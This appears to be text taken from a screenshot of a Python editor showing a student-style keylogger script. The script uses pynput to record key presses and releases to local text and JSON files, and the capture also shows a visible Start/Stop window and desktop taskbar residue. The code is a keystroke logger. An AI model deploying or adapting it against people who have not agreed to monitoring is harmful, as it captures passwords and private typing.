 keylogger.py - C:\Users\DELL\Downloads\APSSDC-main (2)\APSSDC-main\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start Stop
Ln: 1 Col: 0
1
34°C
Partly sunny
Search
DELL
PC
P
ENG
IN
12:35
20-06-2024
PRE